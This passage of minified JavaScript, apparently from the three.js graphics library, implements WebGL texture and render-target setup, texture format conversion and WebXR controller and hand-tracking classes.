if(s.isData3DTexture)y?(w&&n.texStorage3D(e.TEXTURE_3D,S,I,d.width,d.height,d.depth),M&&n.texSubImage3D(e.TEXTURE_3D,0,0,0,0,d.width,d.height,d.depth,p,C,d.data)):n.texImage3D(e.TEXTURE_3D,0,I,d.width,d.height,d.depth,0,p,C,d.data);else if(s.isFramebufferTexture){if(w)if(y)n.texStorage2D(e.TEXTURE_2D,S,I,d.width,d.height);else{let t=d.width,i=d.height;for(let r=0;r<S;r++)n.texImage2D(e.TEXTURE_2D,r,I,t,i,0,p,C,null),t>>=1,i>>=1}}else if(x.length>0){if(y&&w){const t=k(x[0]);n.texStorage2D(e.TEXTURE_2D,S,I,t.width,t.height)}for(let t=0,i=x.length;t<i;t++)_=x[t],y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,p,C,_):n.texImage2D(e.TEXTURE_2D,t,I,p,C,_);s.generateMipmaps=!1}else if(y){if(w){const t=k(d);n.texStorage2D(e.TEXTURE_2D,S,I,t.width,t.height)}M&&n.texSubImage2D(e.TEXTURE_2D,0,0,0,p,C,d)}else n.texImage2D(e.TEXTURE_2D,0,I,p,C,d);g(s)&&m(l),A.__version=h.version,s.onUpdate&&s.onUpdate(s)}t.__version=s.version}function D(t,r,s,l,c,h){const A=a.convert(s.format,s.colorSpace),u=a.convert(s.type),d=v(s.internalFormat,A,u,s.colorSpace);if(!i.get(r).__hasExternalTextures){const t=Math.max(1,r.width>>h),i=Math.max(1,r.height>>h);c===e.TEXTURE_3D||c===e.TEXTURE_2D_ARRAY?n.texImage3D(c,h,d,t,i,r.depth,0,A,u,null):n.texImage2D(c,h,d,t,i,0,A,u,null)}n.bindFramebuffer(e.FRAMEBUFFER,t),F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,l,c,i.get(s).__webglTexture,0,N(r)):(c===e.TEXTURE_2D||c>=e.TEXTURE_CUBE_MAP_POSITIVE_X&&c<=e.TEXTURE_CUBE_MAP_NEGATIVE_Z)&&e.framebufferTexture2D(e.FRAMEBUFFER,l,c,i.get(s).__webglTexture,h),n.bindFramebuffer(e.FRAMEBUFFER,null)}function Q(t,n,i){if(e.bindRenderbuffer(e.RENDERBUFFER,t),n.depthBuffer){const r=n.depthTexture,a=r&&r.isDepthTexture?r.type:null,s=E(n.stencilBuffer,a),l=n.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT,c=N(n);F(n)?o.renderbufferStorageMultisampleEXT(e.RENDERBUFFER,c,s,n.width,n.height):i?e.renderbufferStorageMultisample(e.RENDERBUFFER,c,s,n.width,n.height):e.renderbufferStorage(e.RENDERBUFFER,s,n.width,n.height),e.framebufferRenderbuffer(e.FRAMEBUFFER,l,e.RENDERBUFFER,t)}else{const t=n.textures;for(let r=0;r<t.length;r++){const s=t[r],l=a.convert(s.format,s.colorSpace),c=a.convert(s.type),h=v(s.internalFormat,l,c,s.colorSpace),A=N(n);i&&!1===F(n)?e.renderbufferStorageMultisample(e.RENDERBUFFER,A,h,n.width,n.height):F(n)?o.renderbufferStorageMultisampleEXT(e.RENDERBUFFER,A,h,n.width,n.height):e.renderbufferStorage(e.RENDERBUFFER,h,n.width,n.height)}}e.bindRenderbuffer(e.RENDERBUFFER,null)}function U(t){const r=i.get(t),a=!0===t.isWebGLCubeRenderTarget;if(t.depthTexture&&!r.__autoAllocateDepthBuffer){if(a)throw new Error("target.depthTexture not supported in Cube render targets");!function(t,r){if(r&&r.isWebGLCubeRenderTarget)throw new Error("Depth Texture with cube render targets is not supported");if(n.bindFramebuffer(e.FRAMEBUFFER,t),!r.depthTexture||!r.depthTexture.isDepthTexture)throw new Error("renderTarget.depthTexture must be an instance of THREE.DepthTexture");i.get(r.depthTexture).__webglTexture&&r.depthTexture.image.width===r.width&&r.depthTexture.image.height===r.height||(r.depthTexture.image.width=r.width,r.depthTexture.image.height=r.height,r.depthTexture.needsUpdate=!0),y(r.depthTexture,0);const a=i.get(r.depthTexture).__webglTexture,s=N(r);if(r.depthTexture.format===Ue)F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,e.DEPTH_ATTACHMENT,e.TEXTURE_2D,a,0,s):e.framebufferTexture2D(e.FRAMEBUFFER,e.DEPTH_ATTACHMENT,e.TEXTURE_2D,a,0);else{if(r.depthTexture.format!==Le)throw new Error("Unknown depthTexture format");F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,e.DEPTH_STENCIL_ATTACHMENT,e.TEXTURE_2D,a,0,s):e.framebufferTexture2D(e.FRAMEBUFFER,e.DEPTH_STENCIL_ATTACHMENT,e.TEXTURE_2D,a,0)}}(r.__webglFramebuffer,t)}else if(a){r.__webglDepthbuffer=[];for(let i=0;i<6;i++)n.bindFramebuffer(e.FRAMEBUFFER,r.__webglFramebuffer[i]),r.__webglDepthbuffer[i]=e.createRenderbuffer(),Q(r.__webglDepthbuffer[i],t,!1)}else n.bindFramebuffer(e.FRAMEBUFFER,r.__webglFramebuffer),r.__webglDepthbuffer=e.createRenderbuffer(),Q(r.__webglDepthbuffer,t,!1);n.bindFramebuffer(e.FRAMEBUFFER,null)}const L=[],P=[];function N(e){return Math.min(r.maxSamples,e.samples)}function F(e){const n=i.get(e);return e.samples>0&&!0===t.has("WEBGL_multisampled_render_to_texture")&&!1!==n.__useRenderToTexture}function O(e,t){const n=e.colorSpace,i=e.format,r=e.type;return!0===e.isCompressedTexture||!0===e.isVideoTexture||n!==tt&&n!==$e&&(Ft.getTransfer(n)===at?i===Qe&&r===Me||console.warn("THREE.WebGLTextures: sRGB encoded textures have to use RGBAFormat and UnsignedByteType."):console.error("THREE.WebGLTextures: Unsupported texture color space:",n)),t}function k(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement?(c.width=e.naturalWidth||e.width,c.height=e.naturalHeight||e.height):"undefined"!=typeof VideoFrame&&e instanceof VideoFrame?(c.width=e.displayWidth,c.height=e.displayHeight):(c.width=e.width,c.height=e.height),c}this.allocateTextureUnit=function(){const e=x;return e>=r.maxTextures&&console.warn("THREE.WebGLTextures: Trying to use "+e+" texture units while this GPU supports only "+r.maxTextures),x+=1,e},this.resetTextureUnits=function(){x=0},this.setTexture2D=y,this.setTexture2DArray=function(t,r){const a=i.get(t);t.version>0&&a.__version!==t.version?R(a,t,r):n.bindTexture(e.TEXTURE_2D_ARRAY,a.__webglTexture,e.TEXTURE0+r)},this.setTexture3D=function(t,r){const a=i.get(t);t.version>0&&a.__version!==t.version?R(a,t,r):n.bindTexture(e.TEXTURE_3D,a.__webglTexture,e.TEXTURE0+r)},this.setTextureCube=function(t,s){const o=i.get(t);t.version>0&&o.__version!==t.version?function(t,s,o){if(6!==s.image.length)return;const l=T(t,s),c=s.source;n.bindTexture(e.TEXTURE_CUBE_MAP,t.__webglTexture,e.TEXTURE0+o);const h=i.get(c);if(c.version!==h.__version||!0===l){n.activeTexture(e.TEXTURE0+o);const t=Ft.getPrimaries(Ft.workingColorSpace),i=s.colorSpace===$e?null:Ft.getPrimaries(s.colorSpace),A=s.colorSpace===$e||t===i?e.NONE:e.BROWSER_DEFAULT_WEBGL;e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,s.flipY),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,s.premultiplyAlpha),e.pixelStorei(e.UNPACK_ALIGNMENT,s.unpackAlignment),e.pixelStorei(e.UNPACK_COLORSPACE_CONVERSION_WEBGL,A);const u=s.isCompressedTexture||s.image[0].isCompressedTexture,d=s.image[0]&&s.image[0].isDataTexture,p=[];for(let e=0;e<6;e++)p[e]=u||d?d?s.image[e].image:s.image[e]:f(s.image[e],!0,r.maxCubemapSize),p[e]=O(s,p[e]);const E=p[0],C=a.convert(s.format,s.colorSpace),_=a.convert(s.type),I=v(s.internalFormat,C,_,s.colorSpace),x=!0!==s.isVideoTexture,y=void 0===h.__version||!0===l,w=c.dataReady;let M,S=b(s,E);if(B(e.TEXTURE_CUBE_MAP,s),u){x&&y&&n.texStorage2D(e.TEXTURE_CUBE_MAP,S,I,E.width,E.height);for(let t=0;t<6;t++){M=p[t].mipmaps;for(let i=0;i<M.length;i++){const r=M[i];s.format!==Qe?null!==C?x?w&&n.compressedTexSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,0,0,r.width,r.height,C,r.data):n.compressedTexImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,I,r.width,r.height,0,r.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"):x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,0,0,r.width,r.height,C,_,r.data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,I,r.width,r.height,0,C,_,r.data)}}}else{if(M=s.mipmaps,x&&y){M.length>0&&S++;const t=k(p[0]);n.texStorage2D(e.TEXTURE_CUBE_MAP,S,I,t.width,t.height)}for(let t=0;t<6;t++)if(d){x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,0,0,p[t].width,p[t].height,C,_,p[t].data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,I,p[t].width,p[t].height,0,C,_,p[t].data);for(let i=0;i<M.length;i++){const r=M[i].image[t].image;x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,0,0,r.width,r.height,C,_,r.data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,I,r.width,r.height,0,C,_,r.data)}}else{x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,0,0,C,_,p[t]):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,I,C,_,p[t]);for(let i=0;i<M.length;i++){const r=M[i];x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,0,0,C,_,r.image[t]):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,I,C,_,r.image[t])}}}g(s)&&m(e.TEXTURE_CUBE_MAP),h.__version=c.version,s.onUpdate&&s.onUpdate(s)}t.__version=s.version}(o,t,s):n.bindTexture(e.TEXTURE_CUBE_MAP,o.__webglTexture,e.TEXTURE0+s)},this.rebindTextures=function(t,n,r){const a=i.get(t);void 0!==n&&D(a.__webglFramebuffer,t,t.texture,e.COLOR_ATTACHMENT0,e.TEXTURE_2D,0),void 0!==r&&U(t)},this.setupRenderTarget=function(t){const r=t.texture,o=i.get(t),l=i.get(r);t.addEventListener("dispose",_);const c=t.textures,h=!0===t.isWebGLCubeRenderTarget,A=c.length>1;if(A||(void 0===l.__webglTexture&&(l.__webglTexture=e.createTexture()),l.__version=r.version,s.memory.textures++),h){o.__webglFramebuffer=[];for(let t=0;t<6;t++)if(r.mipmaps&&r.mipmaps.length>0){o.__webglFramebuffer[t]=[];for(let n=0;n<r.mipmaps.length;n++)o.__webglFramebuffer[t][n]=e.createFramebuffer()}else o.__webglFramebuffer[t]=e.createFramebuffer()}else{if(r.mipmaps&&r.mipmaps.length>0){o.__webglFramebuffer=[];for(let t=0;t<r.mipmaps.length;t++)o.__webglFramebuffer[t]=e.createFramebuffer()}else o.__webglFramebuffer=e.createFramebuffer();if(A)for(let t=0,n=c.length;t<n;t++){const n=i.get(c[t]);void 0===n.__webglTexture&&(n.__webglTexture=e.createTexture(),s.memory.textures++)}if(t.samples>0&&!1===F(t)){o.__webglMultisampledFramebuffer=e.createFramebuffer(),o.__webglColorRenderbuffer=[],n.bindFramebuffer(e.FRAMEBUFFER,o.__webglMultisampledFramebuffer);for(let n=0;n<c.length;n++){const i=c[n];o.__webglColorRenderbuffer[n]=e.createRenderbuffer(),e.bindRenderbuffer(e.RENDERBUFFER,o.__webglColorRenderbuffer[n]);const r=a.convert(i.format,i.colorSpace),s=a.convert(i.type),l=v(i.internalFormat,r,s,i.colorSpace,!0===t.isXRRenderTarget),h=N(t);e.renderbufferStorageMultisample(e.RENDERBUFFER,h,l,t.width,t.height),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+n,e.RENDERBUFFER,o.__webglColorRenderbuffer[n])}e.bindRenderbuffer(e.RENDERBUFFER,null),t.depthBuffer&&(o.__webglDepthRenderbuffer=e.createRenderbuffer(),Q(o.__webglDepthRenderbuffer,t,!0)),n.bindFramebuffer(e.FRAMEBUFFER,null)}}if(h){n.bindTexture(e.TEXTURE_CUBE_MAP,l.__webglTexture),B(e.TEXTURE_CUBE_MAP,r);for(let n=0;n<6;n++)if(r.mipmaps&&r.mipmaps.length>0)for(let i=0;i<r.mipmaps.length;i++)D(o.__webglFramebuffer[n][i],t,r,e.COLOR_ATTACHMENT0,e.TEXTURE_CUBE_MAP_POSITIVE_X+n,i);else D(o.__webglFramebuffer[n],t,r,e.COLOR_ATTACHMENT0,e.TEXTURE_CUBE_MAP_POSITIVE_X+n,0);g(r)&&m(e.TEXTURE_CUBE_MAP),n.unbindTexture()}else if(A){for(let r=0,a=c.length;r<a;r++){const a=c[r],s=i.get(a);n.bindTexture(e.TEXTURE_2D,s.__webglTexture),B(e.TEXTURE_2D,a),D(o.__webglFramebuffer,t,a,e.COLOR_ATTACHMENT0+r,e.TEXTURE_2D,0),g(a)&&m(e.TEXTURE_2D)}n.unbindTexture()}else{let i=e.TEXTURE_2D;if((t.isWebGL3DRenderTarget||t.isWebGLArrayRenderTarget)&&(i=t.isWebGL3DRenderTarget?e.TEXTURE_3D:e.TEXTURE_2D_ARRAY),n.bindTexture(i,l.__webglTexture),B(i,r),r.mipmaps&&r.mipmaps.length>0)for(let n=0;n<r.mipmaps.length;n++)D(o.__webglFramebuffer[n],t,r,e.COLOR_ATTACHMENT0,i,n);else D(o.__webglFramebuffer,t,r,e.COLOR_ATTACHMENT0,i,0);g(r)&&m(i),n.unbindTexture()}t.depthBuffer&&U(t)},this.updateRenderTargetMipmap=function(t){const r=t.textures;for(let a=0,s=r.length;a<s;a++){const s=r[a];if(g(s)){const r=t.isWebGLCubeRenderTarget?e.TEXTURE_CUBE_MAP:e.TEXTURE_2D,a=i.get(s).__webglTexture;n.bindTexture(r,a),m(r),n.unbindTexture()}}},this.updateMultisampleRenderTarget=function(t){if(t.samples>0)if(!1===F(t)){const r=t.textures,a=t.width,s=t.height;let o=e.COLOR_BUFFER_BIT;const c=t.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT,h=i.get(t),A=r.length>1;if(A)for(let t=0;t<r.length;t++)n.bindFramebuffer(e.FRAMEBUFFER,h.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.RENDERBUFFER,null),n.bindFramebuffer(e.FRAMEBUFFER,h.__webglFramebuffer),e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.TEXTURE_2D,null,0);n.bindFramebuffer(e.READ_FRAMEBUFFER,h.__webglMultisampledFramebuffer),n.bindFramebuffer(e.DRAW_FRAMEBUFFER,h.__webglFramebuffer);for(let n=0;n<r.length;n++){if(t.resolveDepthBuffer&&(t.depthBuffer&&(o|=e.DEPTH_BUFFER_BIT),t.stencilBuffer&&t.resolveStencilBuffer&&(o|=e.STENCIL_BUFFER_BIT)),A){e.framebufferRenderbuffer(e.READ_FRAMEBUFFER,e.COLOR_ATTACHMENT0,e.RENDERBUFFER,h.__webglColorRenderbuffer[n]);const t=i.get(r[n]).__webglTexture;e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0,e.TEXTURE_2D,t,0)}e.blitFramebuffer(0,0,a,s,0,0,a,s,o,e.NEAREST),!0===l&&(L.length=0,P.length=0,L.push(e.COLOR_ATTACHMENT0+n),t.depthBuffer&&!1===t.resolveDepthBuffer&&(L.push(c),P.push(c),e.invalidateFramebuffer(e.DRAW_FRAMEBUFFER,P)),e.invalidateFramebuffer(e.READ_FRAMEBUFFER,L))}if(n.bindFramebuffer(e.READ_FRAMEBUFFER,null),n.bindFramebuffer(e.DRAW_FRAMEBUFFER,null),A)for(let t=0;t<r.length;t++){n.bindFramebuffer(e.FRAMEBUFFER,h.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.RENDERBUFFER,h.__webglColorRenderbuffer[t]);const a=i.get(r[t]).__webglTexture;n.bindFramebuffer(e.FRAMEBUFFER,h.__webglFramebuffer),e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.TEXTURE_2D,a,0)}n.bindFramebuffer(e.DRAW_FRAMEBUFFER,h.__webglMultisampledFramebuffer)}else if(t.depthBuffer&&!1===t.resolveDepthBuffer&&l){const n=t.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT;e.invalidateFramebuffer(e.DRAW_FRAMEBUFFER,[n])}},this.setupDepthRenderbuffer=U,this.setupFrameBufferTexture=D,this.useMultisampledRTT=F}function no(e,t){return{convert:function(n,i=""){let r;const a=Ft.getTransfer(i);if(n===Me)return e.UNSIGNED_BYTE;if(1017===n)return e.UNSIGNED_SHORT_4_4_4_4;if(1018===n)return e.UNSIGNED_SHORT_5_5_5_1;if(35902===n)return e.UNSIGNED_INT_5_9_9_9_REV;if(1010===n)return e.BYTE;if(1011===n)return e.SHORT;if(n===Se)return e.UNSIGNED_SHORT;if(1013===n)return e.INT;if(n===Be)return e.UNSIGNED_INT;if(n===Te)return e.FLOAT;if(n===Re)return e.HALF_FLOAT;if(1021===n)return e.ALPHA;if(1022===n)return e.RGB;if(n===Qe)return e.RGBA;if(1024===n)return e.LUMINANCE;if(1025===n)return e.LUMINANCE_ALPHA;if(n===Ue)return e.DEPTH_COMPONENT;if(n===Le)return e.DEPTH_STENCIL;if(n===Pe)return e.RED;if(1029===n)return e.RED_INTEGER;if(n===Ne)return e.RG;if(1031===n)return e.RG_INTEGER;if(1033===n)return e.RGBA_INTEGER;if(n===Fe||n===Oe||n===ke||n===Ge)if(a===at){if(r=t.get("WEBGL_compressed_texture_s3tc_srgb"),null===r)return null;if(n===Fe)return r.COMPRESSED_SRGB_S3TC_DXT1_EXT;if(n===Oe)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT;if(n===ke)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT;if(n===Ge)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT}else{if(r=t.get("WEBGL_compressed_texture_s3tc"),null===r)return null;if(n===Fe)return r.COMPRESSED_RGB_S3TC_DXT1_EXT;if(n===Oe)return r.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(n===ke)return r.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(n===Ge)return r.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(n===He||35841===n||n===ze||35843===n){if(r=t.get("WEBGL_compressed_texture_pvrtc"),null===r)return null;if(n===He)return r.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(35841===n)return r.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(n===ze)return r.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(35843===n)return r.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}if(n===Ve||n===We||n===qe){if(r=t.get("WEBGL_compressed_texture_etc"),null===r)return null;if(n===Ve||n===We)return a===at?r.COMPRESSED_SRGB8_ETC2:r.COMPRESSED_RGB8_ETC2;if(n===qe)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ETC2_EAC:r.COMPRESSED_RGBA8_ETC2_EAC}if(n===je||37809===n||37810===n||37811===n||n===Ye||37813===n||37814===n||37815===n||37816===n||37817===n||37818===n||37819===n||37820===n||37821===n){if(r=t.get("WEBGL_compressed_texture_astc"),null===r)return null;if(n===je)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR:r.COMPRESSED_RGBA_ASTC_4x4_KHR;if(37809===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR:r.COMPRESSED_RGBA_ASTC_5x4_KHR;if(37810===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR:r.COMPRESSED_RGBA_ASTC_5x5_KHR;if(37811===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR:r.COMPRESSED_RGBA_ASTC_6x5_KHR;if(n===Ye)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR:r.COMPRESSED_RGBA_ASTC_6x6_KHR;if(37813===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR:r.COMPRESSED_RGBA_ASTC_8x5_KHR;if(37814===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR:r.COMPRESSED_RGBA_ASTC_8x6_KHR;if(37815===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR:r.COMPRESSED_RGBA_ASTC_8x8_KHR;if(37816===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR:r.COMPRESSED_RGBA_ASTC_10x5_KHR;if(37817===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR:r.COMPRESSED_RGBA_ASTC_10x6_KHR;if(37818===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x8_KHR:r.COMPRESSED_RGBA_ASTC_10x8_KHR;if(37819===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR:r.COMPRESSED_RGBA_ASTC_10x10_KHR;if(37820===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR:r.COMPRESSED_RGBA_ASTC_12x10_KHR;if(37821===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR:r.COMPRESSED_RGBA_ASTC_12x12_KHR}if(n===Xe||36494===n||36495===n){if(r=t.get("EXT_texture_compression_bptc"),null===r)return null;if(n===Xe)return a===at?r.COMPRESSED_SRGB_ALPHA_BPTC_UNORM_EXT:r.COMPRESSED_RGBA_BPTC_UNORM_EXT;if(36494===n)return r.COMPRESSED_RGB_BPTC_SIGNED_FLOAT_EXT;if(36495===n)return r.COMPRESSED_RGB_BPTC_UNSIGNED_FLOAT_EXT}if(36283===n||36284===n||36285===n||36286===n){if(r=t.get("EXT_texture_compression_rgtc"),null===r)return null;if(n===Xe)return r.COMPRESSED_RED_RGTC1_EXT;if(36284===n)return r.COMPRESSED_SIGNED_RED_RGTC1_EXT;if(36285===n)return r.COMPRESSED_RED_GREEN_RGTC2_EXT;if(36286===n)return r.COMPRESSED_SIGNED_RED_GREEN_RGTC2_EXT}return n===De?e.UNSIGNED_INT_24_8:void 0!==e[n]?e[n]:null}}}class io extends gr{constructor(e=[]){super(),this.isArrayCamera=!0,this.cameras=e}}class ro extends ri{constructor(){super(),this.isGroup=!0,this.type="Group"}}const ao={type:"move"};class so{constructor(){this._targetRay=null,this._grip=null,this._hand=null}getHandSpace(){return null===this._hand&&(this._hand=new ro,this._hand.matrixAutoUpdate=!1,this._hand.visible=!1,this._hand.joints={},this._hand.inputState={pinching:!1}),this._hand}getTargetRaySpace(){return null===this._targetRay&&(this._targetRay=new ro,this._targetRay.matrixAutoUpdate=!1,this._targetRay.visible=!1,this._targetRay.hasLinearVelocity=!1,this._targetRay.linearVelocity=new en,this._targetRay.hasAngularVelocity=!1,this._targetRay.angularVelocity=new en),this._targetRay}getGripSpace(){return null===this._grip&&(this._grip=new ro,this._grip.matrixAutoUpdate=!1,this._grip.visible=!1,this._grip.hasLinearVelocity=!1,this._grip.linearVelocity=new en,this._grip.hasAngularVelocity=!1,this._grip.angularVelocity=new en),this._grip}dispatchEvent(e){return null!==this._targetRay&&this._targetRay.dispatchEvent(e),null!==this._grip&&this._grip.dispatchEvent(e),null!==this._hand&&this._hand.dispatchEvent(e),this}connect(e){if(e&&e.hand){const t=this._hand;if(t)for(const n of e.hand.values())this._getHandJoint(t,n)}return this.dispatchEvent({type:"connected",data:e}),this}disconnect(e){return this.dispatchEvent({type:"disconnected",data:e}),null!==this._targetRay&&(this._targetRay.visible=!1),null!==this._grip&&(this._grip.visible=!1),null!==this._hand&&(this._hand.visible=!1),this}update(e,t,n){let i=null,r=null,a=null;const s=this._targetRay,o=this._grip,l=this._hand;if(e&&"visible-blurred"!==t.session.visibilityState){if(l&&e.hand){a=!0;for(const i of e.hand.values()){const e=t.getJointPose(i,n),r=this._getHandJoint(l,i);null!==e&&(r.matrix.fromArray(e.transform.matrix),r.matrix.decompose(r.position,r.rotation,r.scale),r.matrixWorldNeedsUpdate=!0,r.jointRadius=e.radius),r.visible=null!==e}const i=l.joints["index-finger-tip"],r=l.joints["thumb-tip"],s=i.position.distanceTo(r.position),o=.02,c=.005;l.inputState.pinching&&s>o+c?(l.inputState.pinching=!1,this.dispatchEvent({type:"pinchend",handedness:e.handedness,target:this})):!l.inputState.pinching&&s<=o-c&&(l.inputState.pinching=!0,this.dispatchEvent({type:"pinchstart",handedness:e.handedness,target:this}))}else null!==o&&e.gripSpace&&(r=t.getPose(e.gripSpace,n),null!==r&&(o.matrix.fromArray(r.transform.matrix),o.matrix.decompose(o.position,o.rotation,o.scale),o.matrixWorldNeedsUpdate=!0,r.linearVelocity?(o.hasLinearVelocity=!0,o.linearVelocity.copy(r.linearVelocity)):o.hasLinearVelocity=!1,r.angularVelocity?(o.hasAngularVelocity=!0,o.angularVelocity.copy(r.angularVelocity)):o.hasAngularVelocity=!1));null!==s&&(i=t.getPose(e.targetRaySpace,n),null===i&&null!==r&&(i=r),null!==i&&(s.matrix.fromArray(i.transform.matrix),s.matrix.decompose(s.position,s.rotation,s.scale),s.matrixWorldNeedsUpdate=!0,i.linearVelocity?(s.hasLinearVelocity=!0,s.linearVelocity.copy(i.linearVelocity)):s.hasLinearVelocity=!1,i.angularVelocity?(s.hasAngularVelocity=!0,s.angularVelocity.copy(i.angularVelocity)):s.hasAngularVelocity=!1,this.dispatchEvent(ao)))}return null!==s&&(s.visible=null!==i),null!==o&&(o.visible=null!==r),null!==l&&(l.visible=null!==a),this}_getHandJoint(e,t){if(void 0===e.joints[t.jointName]){const n=new ro;n.matrixAutoUpdate=!1,n.visible=!1,e.joints[t.jointName]=n,e.add(n)}return e.joints[t.jointName]}}class oo{constructor(){this.texture=null,this.mesh=null,this.depthNear=0,this.depthFar=0}init(e,t,n){if(null===this.texture){const i=new jt;e.properties.get(i).__webglTexture=t.texture,t.depthNear==n.depthNear&&t.depthFar==n.depthFar||(this.depthNear=t.depthNear,this.depthFar=t.depthFar),this.texture=i}}getMesh(e){if(null!==this.texture&&null===this.mesh){const t=e.cameras[0].viewport,n=new Ar({vertexShader:"\nvoid main() {\n\n\tgl_Position = vec4( position, 1.0 );\n\n}",fragmentShader:"\nuniform sampler2DArray depthColor;\nuniform float depthWidth;\nuniform float depthHeight;\n\nvoid main() {\n\n\tvec2 coord = vec2( gl_FragCoord.x / depthWidth, gl_FragCoord.y / depthHeight );\n\n\tif ( coord.x >= 1.0 ) {\n\n\t\tgl_FragDepth = texture( depthColor, vec3( coord.x - 1.0, coord.y, 1 ) ).r;\n\n\t} else {\n\n\t\tgl_FragDepth = texture( depthColor, vec3( coord.x, coord.y, 0 ) ).r;\n\n\t}\n\n}",uniforms:{depthColor:{value:this.texture},depthWidth:{value:t.z},depthHeight:{value:t.w}}});this.mesh=new rr(new Tr(20,20),n)}return this.mesh}reset(){this.texture=null,this.mesh=null}getDepthTexture(){return this.texture}}class lo extends dt{constructor(e,t){super();const n=this;let i=null,r=1,a=null,s="local-floor",o=1,l=null,c=null,h=null,A=null,u=null,d=null;const p=new oo,f=t.getContextAttributes();let g=null,m=null;const v=[],E=[],b=new wt;let C=null;const _=new gr;_.layers.enable(1),_.viewport=new Yt;const I=new gr;I.layers.enable(2),I.viewport=new Yt;const x=[_,I],y=new io;y.layers.enable(1),y.layers.enable(2);let w=null,M=null;function S(e){const t=E.indexOf(e.inputSource);if(-1===t)return;const n=v[t];void 0!==n&&(n.update(e.inputSource,e.frame,l||a),n.dispatchEvent({type:e.type,data:e.inputSource}))}function B(){i.removeEventListener("select",S),i.removeEventListener("selectstart",S),i.removeEventListener("selectend",S),i.removeEventListener("squeeze",S),i.removeEventListener("squeezestart",S),i.removeEventListener("squeezeend",S),i.removeEventListener("end",B),i.removeEventListener("inputsourceschange",T);for(let e=0;e<v.length;e++){const t=E[e];null!==t&&(E[e]=null,v[e].disconnect(t))}w=null,M=null,p.reset(),e.setRenderTarget(g),u=null,A=null,h=null,i=null,m=null,L.stop(),n.isPresenting=!1,e.setPixelRatio(C),e.setSize(b.width,b.height,!1),n.dispatchEvent({type:"sessionend"})}function T(e){for(let t=0;t<e.removed.length;t++){const n=e.removed[t],i=E.indexOf(n);i>=0&&(E[i]=null,v[i].disconnect(n))}for(let t=0;t<e.added.length;t++){const n=e.added[t];let i=E.indexOf(n);if(-1===i){for(let e=0;e<v.length;e++){if(e>=E.length){E.push(n),i=e;break}if(null===E[e]){E[e]=n,i=e;break}}if(-1===i)break}const r=v[i];r&&r.connect(n)}}this.cameraAutoUpdate=!0,this.enabled=!1,this.isPresenting=!1,this.getController=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getTargetRaySpace()},this.getControllerGrip=function(e){let t=v[e];return void 0===t&&(t=new so,v[e]=t),t.getGripSpace()},this.getHand=function(e){let t=v[e];return void 0===t&&(t=new 